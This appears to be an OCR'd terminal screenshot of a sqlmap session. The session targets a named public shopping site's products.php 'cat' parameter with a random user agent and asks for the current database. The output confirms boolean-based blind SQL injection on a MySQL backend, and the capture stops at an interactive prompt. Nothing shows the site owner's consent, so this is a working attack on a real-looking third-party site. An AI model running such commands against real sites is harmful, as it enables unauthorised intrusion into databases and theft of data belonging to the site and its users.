 jada@jada: ~
http://mygm.in/vivify/vivify.min.css
jada@jada:~$ sqlmap -u "https://www.mygm.in/products.php?cat=1" --random-agent --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:26:28 /2024-11-08/
[16:26:28] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.11) Geck
o/2009060310 Linux Mint/6 (Felicia) Firefox/3.0.11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[16:26:28] [INFO] testing connection to the target URL
[16:26:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:26:29] [INFO] testing if the target URL content is stable
[16:26:30] [INFO] target URL content is stable
[16:26:30] [INFO] testing if GET parameter 'cat' is dynamic
[16:26:31] [INFO] GET parameter 'cat' appears to be dynamic
[16:26:32] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable
[16:26:32] [INFO] testing for SQL injection on GET parameter 'cat'
[16:26:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:26:34] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with
--string="Products")
[16:26:46] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y